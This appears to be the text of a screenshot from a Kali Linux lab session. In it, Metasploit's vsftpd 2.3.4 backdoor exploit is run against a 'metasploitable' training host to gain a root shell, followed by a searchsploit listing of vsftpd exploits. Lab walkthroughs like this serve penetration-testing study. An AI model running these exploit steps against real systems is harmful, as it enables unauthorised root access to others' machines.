 1 2 3 4 2 9:07
kali@kali: ~
File Actions Edit View Help
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > hosts -a 192.168.10.5
[*] Time: 2024-06-22 12:23:36 UTC Host: host=192.168.10.5
msf6 > exploit/unix/ftp/vsftpd_234_backdoor
[-] Unknown command: exploit/unix/ftp/vsftpd_234_backdoor. Run the help command for more details.
This is a module we can load. Do you want to use exploit/unix/ftp/vsftpd_234_backdoor? [y/N] y
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.10.5
RHOSTS => 192.168.10.5
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.10.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.10.5:21 - USER: 331 Please specify the password.
[+] 192.168.10.5:21 - Backdoor service has been spawned, handling...
[+] 192.168.10.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.10.6:38707 -> 192.168.10.5:6200) at 2024-06-22 09:03:47 -0400
whoami
root
hostmane
sh: line 7: hostmane: command not found
hostname
metasploitable
hostname -i
127.0.1.1
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ searchsploit vsftp
Exploit Title | Path
vsftpd 2.0.5 - 'CWD' (Authenticated) Remote Memory Consumption | linux/dos/5814.pl
vsftpd 2.0.5 - 'deny_file' Option Remote Denial of Service (1) | windows/dos/31818.sh
vsftpd 2.0.5 - 'deny_file' Option Remote Denial of Service (2) | windows/dos/31819.pl
vsftpd 2.3.2 - Denial of Service | linux/dos/16270.c
vsftpd 2.3.4 - Backdoor Command Execution | unix/remote/49757.py
vsftpd 2.3.4 - Backdoor Command Execution (Metasploit) | unix/remote/17491.rb
vsftpd 3.0.3 - Remote Denial of Service | multiple/remote/49719.py
Shellcodes: No Results
┌──(kali㉿kali)-[~]
└─$